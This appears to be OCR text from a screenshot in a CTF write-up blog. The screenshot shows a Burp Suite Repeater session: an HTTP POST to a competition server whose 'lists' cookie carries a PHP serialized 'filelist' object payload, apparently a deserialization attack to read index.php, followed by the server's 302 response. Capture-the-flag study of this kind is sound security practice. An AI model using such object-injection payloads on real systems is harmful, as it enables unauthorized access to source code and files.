 Load URL
43fa24207beeafe97d17e3c4ba79b85d90dcda56a:2:{i:0;s:182:"16d8c3c46653e89932859dd7a2eb12fa59df777aO:8:"filelist":1:{s:6:"source";O:8:"filelist":1:{s:6:"source";s:9:"index.php";}}";i:1;s:9:"hiehiehie";}
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: http://218.2.197.235:23721 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 218.2.197.235:23721
Content-Length: 19
Cache-Control: max-age=0
Origin: http://218.2.197.235:23721
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://218.2.197.235:23721/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
lists=0ccd2ffbb178545a887ecf0b379a1b3da94d41b7a%3A1%3A%7Bi%3A0%3Bs%3A182%3A%2216
d8c3c46653e89932859dd7a2eb12fa59df777aO%253A8%253A%2522filelist%2522%253A1%253A
%257Bs%253A6%253A%2522source%2522%253BO%253A8%253A%2522filelist%2522%253A1%253A
%257Bs%253A6%253A%2522source%2522%253Bs%253A9%253A%2522index.php%2522%253B%257D
%257D%22%3B%7D
Connection: close
hiehiehie=hiehiehie
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.10.2
Date: Fri, 24 Mar 2017 07:23:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.6.30
Set-Cookie:
lists=43fa24207beeafe97d17e3c4ba79b85d90dcda56a%3A2%3A%7Bi%3A0%3Bs%3A182%3A%221
6d8c3c46653e89932859dd7a2eb12fa59df777aO%253A8%253A%2522filelist%2522%253A1%25
3A%257Bs%253A6%253A%2522source%2522%253BO%253A8%253A%2522filelist%2522%253A1%2
53A%257Bs%253A6%253A%2522source%2522%253Bs%253A9%253A%2522index.php%2522%253B%
257D%257D%22%3Bi%3A1%3Bs%3A9%3A%22hiehiehie%22%3B%7D
Location: /
http://blog.csdn.net/Ni9htMar3